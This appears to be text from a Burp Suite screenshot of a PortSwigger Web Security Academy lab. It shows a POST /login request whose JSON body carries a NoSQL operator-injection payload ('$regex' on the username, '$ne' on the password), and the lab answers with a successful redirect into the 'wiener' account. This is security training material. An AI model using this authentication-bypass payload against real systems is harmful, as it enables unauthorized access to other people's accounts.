 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ad9000c04a9c310801e58db005f009c.web-security-academy.net
3 Cookie: session=fDJa8hK3Hv5FQVWzR84yOhC56T2d7h9e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad9000c04a9c310801e58db005f009c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 54
11 Origin: https://0ad9000c04a9c310801e58db005f009c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
"$regex":"wien.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=Fv0RB9lTUEx78pYeMBPWEq90xAdBt736; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7